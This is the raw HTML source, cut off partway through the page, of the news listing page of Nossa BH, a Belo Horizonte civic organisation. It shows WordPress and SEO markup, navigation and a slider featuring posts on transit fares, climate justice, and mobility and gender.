

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nossabh.org.br/noticias/
body_size: 11435
content:
<!doctype html>

<html lang="pt-BR">

<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wdth,wght@0,75..100,300..800;1,75..100,300..800&display=swap" rel="stylesheet">

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.4/tiny-slider.css">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Notícias - Nossa BH</title>
	<link rel="canonical" href="https://nossabh.org.br/noticias/" />
	<link rel="next" href="https://nossabh.org.br/noticias/pagina/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Notícias - Nossa BH" />
	<meta property="og:description" content="[et_pb_section fullwidth=&#8221;on&#8221; specialty=&#8221;off&#8221; transparent_background=&#8221;on&#8221; background_color=&#8221;#ededed&#8221; allow_player_pause=&#8221;off&#8221; inner_shadow=&#8221;on&#8221; parallax=&#8221;on&#8221; parallax_method=&#8221;off&#8221; padding_mobile=&#8221;on&#8221; make_fullwidth=&#8221;off&#8221; use_custom_width=&#8221;off&#8221; width_unit=&#8221;on&#8221; make_equal=&#8221;off&#8221; use_custom_gutter=&#8221;off&#8221; module_class=&#8221;secTitulo secTitulo_noticias&#8221;][et_pb_fullwidth_header admin_label=&#8221;título da pag.&#8221; title=&#8221;Notícias&#8221; subhead=&#8221;Informações sobre nossa BH&#8221; background_layout=&#8221;light&#8221; text_orientation=&#8221;left&#8221; header_fullscreen=&#8221;off&#8221; header_scroll_down=&#8221;off&#8221; parallax=&#8221;off&#8221; parallax_method=&#8221;off&#8221; content_orientation=&#8221;center&#8221; image_orientation=&#8221;center&#8221; custom_button_one=&#8221;off&#8221; button_one_letter_spacing=&#8221;0&#8243; button_one_use_icon=&#8221;default&#8221; button_one_icon_placement=&#8221;right&#8221; button_one_on_hover=&#8221;on&#8221; button_one_letter_spacing_hover=&#8221;0&#8243; custom_button_two=&#8221;off&#8221; button_two_letter_spacing=&#8221;0&#8243; button_two_use_icon=&#8221;default&#8221; button_two_icon_placement=&#8221;right&#8221; button_two_on_hover=&#8221;on&#8221; button_two_letter_spacing_hover=&#8221;0&#8243; title_font=&#8221;|||on|&#8221; subhead_font=&#8221;||on||&#8221; subhead_font_size=&#8221;15px&#8221; module_class=&#8221;headPage&#8221;] [/et_pb_fullwidth_header][/et_pb_section][et_pb_section fullwidth=&#8221;off&#8221; specialty=&#8221;off&#8221; transparent_background=&#8221;on&#8221; allow_player_pause=&#8221;off&#8221; inner_shadow=&#8221;off&#8221; [&hellip;]" />
	<meta property="og:url" content="https://nossabh.org.br/noticias/" />
	<meta property="og:site_name" content="Nossa BH" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@nossabh" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://nossabh.org.br/noticias/","url":"https://nossabh.org.br/noticias/","name":"Notícias - Nossa BH","isPartOf":{"@id":"https://nossabh.org.br/#website"},"datePublished":"2015-04-01T23:24:49+00:00","dateModified":"2025-01-15T15:39:06+00:00","breadcrumb":{"@id":"https://nossabh.org.br/noticias/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://nossabh.org.br/noticias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://nossabh.org.br/"},{"@type":"ListItem","position":2,"name":"Notícias"}]},{"@type":"WebSite","@id":"https://nossabh.org.br/#website","url":"https://nossabh.org.br/","name":"Nossa BH","description":"BH é de todos os grupos e indivíduos que convivem na cidade, favorecidos ou desfavorecidos política, econômica, ambiental, social ou culturalmente. BH é nossa, nossa BH.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nossabh.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://nossabh.org.br/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nossabh.org.br/mu-plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='nossabh/style.css-css'  href='https://nossabh.org.br/themes/nossabh-v2/assets/style.css?ver=1722293920' type='text/css' media='all' />
<link rel='stylesheet' id='nossabh/hamburgers.css.css-css'  href='https://nossabh.org.br/themes/nossabh-v2/assets/hamburgers.css?ver=1721609459' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nossabh.org.br/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nossabh.org.br/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel="icon" href="https://nossabh.org.br/uploads/2023/03/cropped-nossa-bhinco512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nossabh.org.br/uploads/2023/03/cropped-nossa-bhinco512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nossabh.org.br/uploads/2023/03/cropped-nossa-bhinco512-180x180.png" />
<meta name="msapplication-TileImage" content="https://nossabh.org.br/uploads/2023/03/cropped-nossa-bhinco512-270x270.png" />
</head>

<body class="blog">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<nav role="navigation" class="bg-dark-blue text-white sticky top-0 left-0 z-20 shadow-md">

		<!-- Menu para celulares -->
        <div
            x-data="{ open: false }"
            class="flex lg:hidden items-center justify-between px-6 py-2"
        >

			<a href="https://nossabh.org.br">
				<img src="https://nossabh.org.br/themes/nossabh-v2/assets/images/logo.svg" class="w-32"></img>
			</a>

            <button
                @click="open = ! open"
                :class="{'is-active': open }"
                class="hamburger hamburger--vortex"
                type="button"
            >
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
            </button>

            <div
                x-show="open"
				x-transition
                x-cloak
                class="absolute top-full left-0 flex flex-col items-center space-y-6 bg-dark-blue py-6 w-full"
            >

                <nav role="navigation">
                    <ul id="menu-menu-principal" class="flex flex-col items-center space-y-6 text-yellow text-lg uppercase font-bold font-condensed"><li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://nossabh.org.br/quem-somos/">Quem somos</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://nossabh.org.br/projetos-e-eventos/">Projetos e Eventos</a></li>
<li id="menu-item-2390" class="ups_menu_ul menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-133 current_page_item current_page_parent menu-item-2390"><a title="Notícias" href="https://nossabh.org.br/noticias/" aria-current="page">Notícias</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type_archive menu-item-object-biblioteca menu-item-3111"><a href="https://nossabh.org.br/biblioteca/">Biblioteca</a></li>
</ul>                </nav>

                <form
    role="search"
    method="get"
    class="relative"
    action="https://nossabh.org.br/"
>

    <label>

        <span class="sr-only">
            Pesquisar por:
        </span>

		<input
			type="search"
			name="s"
			class="w-48 h-10 bg-transparent text-yellow placeholder:text-yellow placeholder:opacity-70 border-2 border-yellow rounded-xl px-2 text-lg leading-tight font-semicondensed"
			placeholder="Pesquisar..."
			value=""
		>
		</input>
    </label>

	<button
        type="submit"
        class="absolute top-1/2 right-0 rounded-md mr-2 transform -translate-y-1/2 focus-visible:outline-pink"
    >
		<img src="https://nossabh.org.br/themes/nossabh-v2/assets/images/busca-nav.svg" class="w-5 h-auto"></img>
    </button>

</form>


            </div>

        </div>

        <!-- Menu para computadores -->
		<div class="container px-4 mx-auto py-4 xl:py-6 hidden lg:flex items-center justify-between">

			<a href="https://nossabh.org.br">
				<img src="https://nossabh.org.br/themes/nossabh-v2/assets/images/logo.svg" class="w-40 xl:w-48"></img>
			</a>

			<div class="flex space-x-6 xl:space-x-8 items-center">

									<ul id="menu-menu-principal-1" class="flex space-x-6 xl:space-x-8 items-center text-yellow text-xl xl:text-2xl uppercase font-bold font-condensed"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://nossabh.org.br/quem-somos/">Quem somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://nossabh.org.br/projetos-e-eventos/">Projetos e Eventos</a></li>
<li class="ups_menu_ul menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-133 current_page_item current_page_parent menu-item-2390"><a title="Notícias" href="https://nossabh.org.br/noticias/" aria-current="page">Notícias</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-biblioteca menu-item-3111"><a href="https://nossabh.org.br/biblioteca/">Biblioteca</a></li>
</ul>				
                <form
    role="search"
    method="get"
    class="relative"
    action="https://nossabh.org.br/"
>

    <label>

        <span class="sr-only">
            Pesquisar por:
        </span>

		<input
			type="search"
			name="s"
			class="w-48 h-10 bg-transparent text-yellow placeholder:text-yellow placeholder:opacity-70 border-2 border-yellow rounded-xl px-2 text-lg leading-tight font-semicondensed"
			placeholder="Pesquisar..."
			value=""
		>
		</input>
    </label>

	<button
        type="submit"
        class="absolute top-1/2 right-0 rounded-md mr-2 transform -translate-y-1/2 focus-visible:outline-pink"
    >
		<img src="https://nossabh.org.br/themes/nossabh-v2/assets/images/busca-nav.svg" class="w-5 h-auto"></img>
    </button>

</form>

			</div>

		</div>
	</nav>

	<main role="document">


	
	<section class="max-w-7xl mx-auto px-4 py-8 relative">
		<div class="relative">

			<div class="px-4 lg:px-8">
				<div id="slider-destaques">
											
						<div class="lg:px-6">
							<a href="https://nossabh.org.br/2017/12/nao-pode-ter-aumento/" class="w-full block relative group post-1511 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-mobilidade-urbana category-news tag-belo-horizonte tag-belo-horizonte-mobilidade tag-tarifa-zero tag-transporte-coletivo">
								<img width="768" height="402" src="https://nossabh.org.br/uploads/2017/12/photo5003645855303051261-768x402.jpg" class="w-full aspect-5/2 object-cover object-center rounded-xl wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2017/12/photo5003645855303051261-768x402.jpg 768w, https://nossabh.org.br/uploads/2017/12/photo5003645855303051261.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px" />
								<h3 class="lg:absolute lg:bottom-1/4 text-lg lg:text-3xl xl:text-4xl text-dark-blue lg:text-white font-bold font-condensed lg:bg-dark-blue px-3 lg:px-6 py-1.5 lg:-ml-4 max-w-3xl lg:shadow-xl group-hover:shadow-2xl lg:transition-all">
									&#8220;Não pode ter aumento&#8221;, dia 14/12, 19h, em BH								</h3>

							</a>
						</div>
											
						<div class="lg:px-6">
							<a href="https://nossabh.org.br/2022/08/2913/" class="w-full block relative group post-2913 post type-post status-publish format-standard has-post-thumbnail hentry category-mudancas-climaticas category-news tag-cbmc tag-generoeclima tag-justicaclimatica tag-observatoriodoclima tag-quemprecisadejusticaclimatica">
								<img width="768" height="530" src="https://nossabh.org.br/uploads/2022/08/capa-retangular-2-768x530.jpg" class="w-full aspect-5/2 object-cover object-center rounded-xl wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2022/08/capa-retangular-2-768x530.jpg 768w, https://nossabh.org.br/uploads/2022/08/capa-retangular-2-1320x910.jpg 1320w" sizes="(max-width: 768px) 100vw, 768px" />
								<h3 class="lg:absolute lg:bottom-1/4 text-lg lg:text-3xl xl:text-4xl text-dark-blue lg:text-white font-bold font-condensed lg:bg-dark-blue px-3 lg:px-6 py-1.5 lg:-ml-4 max-w-3xl lg:shadow-xl group-hover:shadow-2xl lg:transition-all">
									&#8220;Quem precisa de justiça climática no Brasil?&#8221;								</h3>

							</a>
						</div>
											
						<div class="lg:px-6">
							<a href="https://nossabh.org.br/2018/09/mudancas-climaticas-mobilidade-e-genero-correlacoes-no-territorio-belo-horizontino/" class="w-full block relative group post-1914 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-genero category-mobilidade-urbana category-mudancas-climaticas category-news tag-mesdamobilidade2018">
								<img width="768" height="768" src="https://nossabh.org.br/uploads/2018/09/MUD_CLIM-01-768x768.jpg" class="w-full aspect-5/2 object-cover object-center rounded-xl wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2018/09/MUD_CLIM-01-768x768.jpg 768w, https://nossabh.org.br/uploads/2018/09/MUD_CLIM-01-150x150.jpg 150w" sizes="(max-width: 768px) 100vw, 768px" />
								<h3 class="lg:absolute lg:bottom-1/4 text-lg lg:text-3xl xl:text-4xl text-dark-blue lg:text-white font-bold font-condensed lg:bg-dark-blue px-3 lg:px-6 py-1.5 lg:-ml-4 max-w-3xl lg:shadow-xl group-hover:shadow-2xl lg:transition-all">
									[Bate-papo] Mudanças climáticas, mobilidade e gênero: correlações no território belo-horizontino								</h3>

							</a>
						</div>
									</div>
			</div>

			<div id="controles-destaques" class="absolute flex justify-between top-1/2 w-full -translate-y-1/2">
				<button>
					<img src="https://nossabh.org.br/themes/nossabh-v2/assets/images/seta.svg" class="w-5"></img>
				</button>
				<button>
					<img src="https://nossabh.org.br/themes/nossabh-v2/assets/images/seta.svg" class="w-5 rotate-180"></img>
				</button>
			</div>

		</div>

			</section>


	
	<section class="lg:max-w-3xl xl:max-w-5xl mx-auto px-4 py-8">

		<div class="w-3/4 lg:w-2/3 mx-auto lg:mx-0 lg:float-right relative">
